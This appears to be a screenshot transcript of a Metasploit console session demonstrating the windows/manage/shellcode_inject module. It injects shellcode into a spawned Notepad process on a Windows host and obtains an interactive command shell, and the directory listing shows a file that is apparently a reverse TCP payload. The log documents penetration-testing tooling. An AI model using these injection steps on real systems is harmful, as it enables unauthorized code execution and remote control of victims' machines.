 timwr@ubuntu: ~/rapid7/metasploit-framework
7:29PM
[-] Post failed: Msf::OptionValidateError The following options failed to validate: SESSION.
[*] Post module execution completed
msf5 post(windows/manage/shellcode_inject) > set session 2
session => 2
msf5 post(windows/manage/shellcode_inject) > run
[*] Running module against DESKTOP-D1E425Q
[!] It's not possible to retrieve output when injecting existing processes.
[*] Starting  C:\Windows\System32\notepad.exe
[*] Spawned Notepad process 5776
[+] Successfully injected payload into process: 5776
[*] Post module execution completed
msf5 post(windows/manage/shellcode_inject) > set shellcode shellcode_cmd.bin
shellcode => shellcode_cmd.bin
msf5 post(windows/manage/shellcode_inject) > set channelized true
channelized => true
msf5 post(windows/manage/shellcode_inject) > set interactive true
interactive => true
msf5 post(windows/manage/shellcode_inject) > run
[*] Running module against DESKTOP-D1E425Q
[!] It's not possible to retrieve output when injecting existing processes.
[*] Starting  C:\Windows\System32\notepad.exe
[*] Spawned Notepad process 3044
[+] Successfully injected payload into process: 3044
[*] Interacting
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\msfuser\Desktop>dir
dir
The system cannot find message text for message number 0x235e in the message file for Application.
The system cannot find message text for message number 0x235b in the message file for Application.
The system cannot find message text for message number 0x2339 in the message file for Application.
12/17/2019  07:12 AM    The system cannot find message text for message number 0x2373 in the message file for Application.
.
12/17/2019  07:12 AM    The system cannot find message text for message number 0x2373 in the message file for Application.
..
09/06/2019  01:06 AM             1,417 Microsoft Edge.lnk
12/17/2019  07:12 AM             7,168 revtcpx64.exe
The system cannot find message text for message number 0x2378 in the message file for Application.
The system cannot find message text for message number 0x2379 in the message file for Application.
C:\Users\msfuser\Desktop>